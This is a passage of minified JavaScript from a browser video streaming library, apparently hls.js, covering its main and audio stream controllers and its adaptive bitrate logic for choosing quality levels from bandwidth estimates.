0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===xt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Vt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,a=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Mt||l.level!==e.level&&l.loader&&(this.state=xt,l.loader.abort());var u=i[a],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=a,this.hls.trigger(n.a.LEVEL_UPDATED,{details:s,level:a}),this.state===Vt){if(this.waitForCdnTuneIn(s))return;this.state=xt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+a)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.levels;if(n){var s=n[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Jt(this.hls,D.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,f,g),p=this.initPTS[r.cc];c.push(a,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,a=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(n.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:a})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,a=e.tracks,n=!1;for(var s in a){var o=a[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=a[s];l&&(this.videoBuffer=l.buffer)}}else n=!0}n&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===D.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Bt&&(this.state=xt));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==jt&&(e.fatal?(this.warn(""+e.details),this.state=jt):e.levelRetry||this.state!==Vt||(this.state=xt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Ut||this.state===Bt)){var r=!0,i=this.getFwdBufferInfo(this.media,D.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=xt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,D.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),a=(i.length?i.start(0):0)-r;a>0&&a<this.config.maxBufferHole&&(o.b.log("adjusting start position by "+a+" to match buffer start"),r+=a,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=xt,e.startFragRequested=!1,e.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(n.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Ut,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(a.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(n.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var E=f.startPTS,b=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:E,endPTS:b,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<E)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,b,h.start,L,!0)}h.setElementaryStreamInfo(f.type,E,b,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,k=m.startDTS,D=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:k,endDTS:D}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,k,D),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(n.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(n.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var a=this;if(this.state===Ut){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&a.hls.trigger(n.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Gt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,a=e.level;i&&e.sn===i.sn&&i.level===a&&e.urlId===i.urlId||(this.hls.trigger(n.a.FRAG_CHANGED,{frag:e}),i&&i.level===a||this.hls.trigger(n.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&te(l.prototype,h),d&&te(l,d),i}(Wt),ie=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ie(t),this.fast_=new ie(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ie(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ie(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ne(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var se=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===D.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,E=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(E>=2*h/c||y<=E)){var b,S=Number.POSITIVE_INFINITY;for(b=t.level-1;b>g;b--){if((S=h*f[b].maxBitrate/(6.4*m))<E)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+b+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+E.toFixed(3)+" s"),r.nextLoadLevel=b,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(n.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===D.b.MAIN&&Object(a.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(n.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,a=i?i.stats:r.stats;if(!a.aborted&&r.type===D.b.MAIN&&"initSegment"!==r.sn){var n=a.parsing.end-a.loading.start;this.bwEstimator.sample(n,a.loaded),a.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,a=r.config,n=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,a.maxBufferHole).end-u)/h,f=this.findBestLevel(d,n,i,c,a.abrBandWidthFactor,a.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,a.maxStarvationDelay):a.maxStarvationDelay,v=a.abrBandWidthFactor,p=a.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,a.maxLoadingDelay):a.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,n,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,a,n){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,E=void 0;E=p<=h?a*t:n*t;var b=d[p].maxBitrate,S=b*T/E;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(E)+"/"+b+"/"+T+"/"+i+"/"+S),E>b&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&ne(e.prototype,r),i&&ne(e,i),t}(),oe=r(13);function le(){return(le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var he=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ue(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,a=e.initPTS;if("main"===i){var n=r.cc;this.initPTS[r.cc]=a,this.log("InitPTS for cc: "+n+" found from main: "+a),this.videoTrackCC=n,this.state===Ht&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ot);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=xt):(this.loadedmetadata=!1,this.state=Nt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Nt:var e,r=this.levels,i=this.trackId,a=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(a){if(this.waitForCdnTuneIn(a))break;this.state=Ht}break;case Mt:var n,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=xt);break;case Ht:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);mt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=xt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=xt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,a=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(a||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Nt;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,D.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,D.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(n.a.BUFFER_EOS,{type:"audio"}),void(this.state=Kt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),a.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,D.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=xt):this.state=Ot,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,a=e.details,n=e.id;if(i){this.log("Track "+n+" loaded ["+a.startSN+","+a.endSN+"],duration:"+a.totalduration);var s=i[n],o=0;if(a.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed||!l)return;!s.details&&a.hasProgramDateTime&&l.hasProgramDateTime?(ft(a,l),o=a.fragments[0].start):o=this.alignPlaylists(a,s.details)}s.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(s.details,o),this.state!==Nt||this.waitForCdnTuneIn(a)||(this.state=xt),this.tick()}else this.warn("Audio tracks were reset while loading level "+n)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=n.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Jt(this.hls,D.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,v,p);c.push(a,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new oe.a,complete:!1}).cache.push(new Uint8Array(a)),this.waitingVideoCC=this.videoTrackCC,this.state=Ht}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===D.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case 